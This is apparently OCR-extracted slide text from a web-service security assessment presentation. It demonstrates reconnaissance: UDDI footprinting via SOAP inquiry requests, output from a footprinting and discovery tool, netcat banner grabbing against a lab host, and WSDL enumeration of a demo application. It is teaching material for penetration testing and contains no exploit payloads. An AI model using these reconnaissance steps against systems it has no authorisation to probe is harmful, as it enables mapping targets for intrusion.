

Web Services Information Gathering Methodology

### **Web Service Assessment Methodology**

- Web Service footprinting
- Web Service discovery
- Web Service Technology Identification
- Web Service profiling

# **Web Service footprinting Web Service footprinting**

- How we can identify where the services is located?
- We may know the company name in this case?
- Do we have any whois for web services?
- If we answer above questions then we can have enough information on what to assess?

### **UDDI**

- *Universal Description, Discovery, and Integration (UDDI)*
- It acts as White/Yellow/Green pages
- Several Nodes IBM, SAP, Microsoft etc
- Information can be published and retrieved from
- $\bullet$  Gets replicated across networks over internet
#### **UDDI**

#### • It includes

- businessEntity
- businessService
- bindingTemplate
- tModel



# **Footprinting Business Name**

```
POST /inquire HTTP/1.1
Content-Type: text/xml; charset=utf-8
SOAPAction: ""
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.4.2_04
Host: uddi.microsoft.com
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 229
<?xml version="1.0" encoding="UTF-8" ?>
<Envelope xmlns="http://schemas.xmlsoap.org/soap/envelope/">
<Body>
<find_business generic="2.0" maxRows="100" xmlns="urn:uddi-
org:api_v2"><name>amazon</name></find_business>
</Body>
</Envelope>HTTP/1.1 100 Continue
```
# *<u><b>Footprinting* Business Name</u>

HTTP/1.1 200 OK Date: Tue, 28 Sep 2004 09:53:53 GMT Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET X-AspNet-Version: 1.1.4322 Cache-Control: private, max-age=0 Content-Type: text/xml; charset=utf-8 Content-Length: 1339

<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchemainstance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><businessList generic="2.0" operator="Microsoft Corporation" truncated="false" xmlns="urn:uddiorg:api\_v2"><businessInfos><businessInfo businessKey="bfb9dc23-adec-4f73-bd5f-5545abaeaa1b"><name xml:lang="en-us">Amazon Web Services for Testing</name><description xml:lang="ko">Amazon Web Services 2.0 - We now offer software developers the opportunity to integrate Amazon.com</description><serviceInfos><serviceInfo serviceKey="41213238-1b33-40f4-8756 c89cc3125ecc" businessKey="bfb9dc23-adec-4f73-bd5f-5545abaeaa1b"><name xml:lang="en-us">Amazon Web Services 2.0</name></serviceInfo></serviceInfos></businessInfo><br/>susinessInfo businessKey="18b7fde2-d15c-437c-8877-ebec8216d0f5"><name xml:lang="en">Amazon.com</name><description xml:lang="en">E-commerce website and platform for finding, discovering, and buying products online.</description><serviceInfos><serviceInfo serviceKey="ba6d9d56-ea3f-4263-a95a-eeb17e5910db" businessKey="18b7fde2-d15c-437c-8877 ebec8216d0f5"><name xml:lang="en">Amazon.com Web Services</name></serviceInfo></serviceInfos></businessInfo></businessInfos></businessList></soap:Bod

©|Syse/soap:Envelope>

# **Footprinting Services Footprinting Services**

POST /inquire HTTP/1.1 Content-Type: text/xml; charset=utf-8 SOAPAction: "" Cache-Control: no-cache Pragma: no-cache User-Agent: Java/1.4.2\_04 Host: uddi.microsoft.com Accept: text/html, image/gif, image/jpeg, \*; q=.2, \*/\*; q=.2 Connection: keep-alive Content-Length: 213 <?xml version="1.0" encoding="UTF-8" ?> <Envelope xmlns="http://schemas.xmlsoap.org/soap/envelope/"> <Body> <find\_service generic="2.0" xmlns="urn:uddiorg:api\_v2"><name>amazon</name></find\_service> </Body> </Envelope> HTTP/1.1 100 Continue

© Shreeraj Shah

# **Footprinting Services Footprinting Services**

**HTTP/1.1 200 OK**

Date: Tue, 28 Sep 2004 10:07:42 GMT Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET X-AspNet-Version: 1.1.4322 Cache-Control: private, max-age=0 Content-Type: text/xml; charset=utf-8 Content-Length: 1272

<?xml version="1.0" encoding="utf-8"?><soap:Envelope

xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchemainstance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><serviceList generic="2.0" operator="Microsoft Corporation" truncated="false" xmlns="urn:uddi-org:api\_v2"><serviceInfos><serviceInfo serviceKey="6ec464e0-2f8d-4daf-b4dd-5dd4ba9dc8f3" businessKey="914374fb-f10f-4634-b8efc9e34e8a0ee5"><name xml:lang="en-us">Amazon Research Pane</name></serviceInfo><serviceInfo serviceKey="41213238-1b33-40f4-8756-c89cc3125ecc" businessKey="bfb9dc23-adec-4f73-bd5f-5545abaeaa1b"><name xml:lang="en-us">Amazon Web Services 2.0</name></serviceInfo><serviceInfo serviceKey="ba6d9d56-ea3f-4263-a95a-eeb17e5910db" businessKey="18b7fde2-d15c-437c-8877 ebec8216d0f5"><name xml:lang="en">Amazon.com Web Services</name></serviceInfo><serviceInfo serviceKey="bc82a008-5e4e-4c0c-8dba-c5e4e268fe12" businessKey="18785586-295e-448a-b759 ebb44a049f21"><name xml:lang="en">AmazonBookPrice</name></serviceInfo><serviceInfo serviceKey="8faa80ea-42dd-4c0d-8070-999ce0455930" businessKey="ee41518b-bf99-4a66-9e9ec33c4c43db5a"><name

xml:lang="en">AmazonBookPrice</name></serviceInfo></serviceInfos></serviceList></soap:Body></soap: Envelope>

# **Footprinting t-Models Footprinting t-Models**

POST /inquire HTTP/1.1 Content-Type: text/xml; charset=utf-8 SOAPAction: "" Cache-Control: no-cache Pragma: no-cache User-Agent: Java/1.4.2\_04 Host: uddi.microsoft.com Accept: text/html, image/gif, image/jpeg, \*; q=.2, \*/\*; q=.2 Connection: keep-alive Content-Length: 211

<?xml version="1.0" encoding="UTF-8" ?><Envelope xmlns="http://schemas.xmlsoap.org/soap/envelope/"><Body><find\_tModel generic="2.0" xmlns="urn:uddi-org:api\_v2"><name>amazon</name></find\_tModel></Body></Envelope> HTTP/1.1 100 Continue

# **Footprinting t-Models Footprinting t-Models**

**HTTP/1.1 200 OK Date: Tue, 28 Sep 2004 10:12:42 GMT Server: Microsoft-IIS/6.0 X-Powered-By: ASP.NET X-AspNet-Version: 1.1.4322 Cache-Control: private, max-age=0 Content-Type: text/xml; charset=utf-8 Content-Length: 516**

**<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><tModelList generic="2.0" operator="Microsoft Corporation" truncated="false" xmlns="urn:uddiorg:api\_v2"><tModelInfos><tModelInfo tModelKey="uuid:c5da9443-d058-4ede-9db1- 4f1d5deb805c"><name>Amazon Web Services 2.0 WSDL File</name></tModelInfo></tModelInfos></tModelList></soap:Body></soap:Envelope>**

# **WebServices Footprinting Tool WebServices Footprinting Tool**

**D:\NetSquare\wstoolkit\wsfootprint>java wsfootprint wsfootprint Version 1.0 usage: java wsfootprint <options> <pattern> Options:**

- **-b Footprint Business Name**
- **-s Footprint Services**
- **-t Footprint TModels**
- **-a Footprint ALL**
- **-sap Footprint Services with Access Points**

**Feedback : shreeraj@net-square.com**

**D:\NetSquare\wstoolkit\wsfootprint>java wsfootprint -b amazon -------- Microsoft UDDI [B]-----------**

**[+]Business - 0: Amazon Web Services for Testing <bfb9dc23-adec-4f73-bd5f-5545ab aeaa1b>**

**[+]Business - 1: Amazon.com <18b7fde2-d15c-437c-8877-ebec8216d0f5> -------- SAP UDDI [B] -----------**

**[+]Business - 0: Amazon Web Services for Testing <bfb9dc23-adec-4f73-bd5f-5545ab aeaa1b>**

**[+]Business - 1: Amazon.com <18b7fde2-d15c-437c-8877-ebec8216d0f5>**

© Shreeraj Shah **D:\NetSquare\wstoolkit\wsfootprint> Demo**



## **Web Service Discovery Web Service Discovery**

- Once footprinting web services next step is to perform discovery.
- On the basis of services found one can do so.
- Finding access point for web services will point to its discovery.
- Discovery is the key to the kingdom.
- Once again over UDDI.



# **Discovery Tool Discovery Tool**

**D:\NetSquare\wstoolkit\wsfootprint>java wsfootprint wsfootprint Version 1.0 usage: java wsfootprint <options> <pattern> Options:**

- **-b Footprint Business Name**
- **-s Footprint Services**
- **-t Footprint TModels**
- **-a Footprint ALL**

**-sap Footprint Services with Access Points**

**Feedback : shreeraj@net-square.com**



# **Discovery Tool Discovery Tool**

**D:\NetSquare\wstoolkit\wsfootprint>java wsfootprint -sap amazon -------- Microsoft UDDI [S] -----------**

**[+]Service - 0: Amazon Research Pane <6ec464e0-2f8d-4daf-b4dd-5dd4ba9dc8f3> [--+]Access Point - 0: http://xslt-staging.alexa.com/servlet/com.alexa.misc.Test ResearchPane**

**[+]Service - 1: Amazon Web Services 2.0 <41213238-1b33-40f4-8756-c89cc3125ecc> [--+]Access Point - 0: http://soap.amazon.com/schemas2/AmazonWebServices.wsdl [+]Service - 2: Amazon.com Web Services <ba6d9d56-ea3f-4263-a95a-eeb17e5910db> [--+]Access Point - 0: http://soap.amazon.com/schemas/AmazonWebServices.wsdl [+]Service - 3: AmazonBookPrice <bc82a008-5e4e-4c0c-8dba-c5e4e268fe12> [--+]Access Point - 0: http://zoo-oriole.homeip.net/Bookcomparisonservice6/Amazo nService.asmx?wsdl [+]Service - 4: AmazonBookPrice <8faa80ea-42dd-4c0d-8070-999ce0455930>**

**[--+]Access Point - 0: http://localhost/AmazonBookService/AmazonService.asmx?wsd**

**-------- SAP UDDI [S] -----------**

**[+]Service - 0: Amazon Research Pane <6ec464e0-2f8d-4daf-b4dd-5dd4ba9dc8f3> [--+]Access Point - 0: http://xslt-staging.alexa.com/servlet/com.alexa.misc.Test ResearchPane**

**[+]Service - 1: Amazon Web Services 2.0 <41213238-1b33-40f4-8756-c89cc3125ecc> [--+]Access Point - 0: http://soap.amazon.com/schemas2/AmazonWebServices.wsdl [+]Service - 2: Amazon.com Web Services <ba6d9d56-ea3f-4263-a95a-eeb17e5910db> [--+]Access Point - 0: http://soap.amazon.com/schemas/AmazonWebServices.wsdl [+]Service - 3: AmazonBookPrice <bc82a008-5e4e-4c0c-8dba-c5e4e268fe12> [--+]Access Point - 0: http://zoo-oriole.homeip.net/Bookcomparisonservice6/Amazo nService.asmx?wsdl**

**[+]Service - 4: AmazonBookPrice <8faa80ea-42dd-4c0d-8070-999ce0455930> [--+]Access Point - 0: http://localhost/AmazonBookService/AmazonService.asmx?wsd**

Shreeraj Shah **l**

# **Discovery Tool Discovery Tool**

**D:\NetSquare\wstoolkit\wsfootprint>java wsdisco wsenum** usage: java wsenum <options> <BusinessKey> **Options:**

- **-b Business Key Discovery**
- **-s Service Key Discovery**

**Feedback : shreeraj@net-square.com**

**D:\NetSquare\wstoolkit\wsfootprint>java wsdisco -s 6ec464e0-2f8d-4daf-b4dd-5dd4b a9dc8f3**

**-------- Microsoft UDDI -----------**

**[--+]Access Point - 0: http://xslt-staging.alexa.com/servlet/com.alexa.misc.Test ResearchPane**

**-------- SAP UDDI -----------**

**[--+]Access Point - 0: http://xslt-staging.alexa.com/servlet/com.alexa.misc.Test ResearchPane**

**D:\NetSquare\wstoolkit\wsfootprint>**



## **Web Service Discovery Web Service Discovery**

- From various keys Service and Business one can dig access point from UBN.
- This is part of protocol and identified from XML block itself.

- Running on which platform?
- $\bullet$ Configuration and Structures
- File extensions
- Path discovery
- This is very useful information

# **DVDS4LESS – Demo Application DVDS4LESS – Demo Application**



- Location can be obtained from UDDI as well if already published.
- WSDL location [ Access Point ] http://192.168.11.2/ws/dvds4less.asmx?wsdl

.asmx – indicates .Net server from MS

- Similarly .jws for Java web services
- /ws/ in the path indicates web services
- MS-SOAPToolkit can be identified as well

C:\>nc 192.168.11.2 80 HEAD / HTTP/1.0

HTTP/1.1 200 OK Server: Microsoft-IIS/5.0 Date: Tue, 28 Sep 2004 18:48:20 GMT X-Powered-By: ASP.NET Connection: Keep-Alive Content-Length: 7565 Content-Type: text/html Set-Cookie: ASPSESSIONIDSSSRQDRC=LMMPKHNAAOFDHMIHAODOJHCO; path=/ Cache-control: private

• Resource header spits some information as well

C:\>nc 192.168.11.2 80 HEAD /ws/dvds4less.asmx HTTP/1.0

HTTP/1.1 500 Internal Server Error Server: Microsoft-IIS/5.0 Date: Tue, 28 Sep 2004 18:50:09 GMT X-Powered-By: ASP.NET X-AspNet-Version: 1.1.4322 Cache-Control: private Content-Type: text/html; charset=utf-8 Content-Length: 3026



secure.automate.innovate

## WSDL **Scanning**

# **WSDL Scanning/Enumeration WSDL Scanning/Enumeration**

- What is WSDL?
- What information one can enumerate from WSDL?
- WSDL exposure is threat or not?





- WSDL is web services definition language
- It is similar to old IDL for remote calls used in CORBA or other remote invoke methods.
- It contains detail of methods
- Types of I/O
- Parameters of methods
- It is XML document with standards.



## **Nodes of WSDL Nodes of WSDL**



## **WSDL <Service> WSDL <Service>**

<service name="dvds4less"> <port name="dvds4lessSoap" binding="s0:dvds4lessSoap"> <soap:address location="http://192.168.11.2/ws/dvds4less.asmx"/> </port> </service>

> Where call is going to go? It is where service is listening.

## **WSDL <portType>**

Methods one Can call

#### <portType name="dvds4lessSoap">

#### <operation name="Intro">

<input message="s0:IntroSoapIn"/>

<output message="s0:IntroSoapOut"/>

</operation>

#### <operation name="getProductInfo">

<input message="s0:getProductInfoSoapIn"/>

<output message="s0:getProductInfoSoapOut"/>

</operation>

#### <operation name="getRebatesInfo">

<input message="s0:getRebatesInfoSoapIn"/>

<output message="s0:getRebatesInfoSoapOut"/>

</operation>

</portType>



© Shreeraj Shah

# **WSDL <Message> WSDL <Message>**

<portType name="dvds4lessSoap"> <operation name="getProductInfo"> <input message="s0:getProductInfoSoapIn"/>

- <output message="s0:getProductInfoSoapOut"/>
- </operation>

</portType>

<message name="getProductInfoSoapIn">

- <part name="parameters" element="\$0:getProductInfo"/>
- </message>
- <message name="getProductInfoSoapOut">
- <part name="parameters" element="s0:getProductInfoResponse"/>
- </message>



# **WSDL <Types> WSDL <Types>**

<message name="getProductInfoSoapIn"> <part name="parameters" element="s0:getProductInfo"/> </message> <message name="getProductInfoSoapOut"> <part name="parameters" element="s0:getProductInfoResponse"/> </message>

<s:element name="getProductInfo">

<s:complexType>

<s:sequence>

<s:element minOccurs="0" maxOccurs="1" name="id" type="s:string"/>

</s:sequence>

</s:complexType>

</s:element>

<s:element name="getProductInfoResponse">

<s:complexType>

<s:sequence>

<s:element minOccurs="0" maxOccurs="1" name="getProductInfoResult"

#### type="s:string"/>

</s:sequence>

</s:complexType>

© Shreeraj Sha/js:element>



# **WSDL Profile after Scan WSDL Profile after Scan**



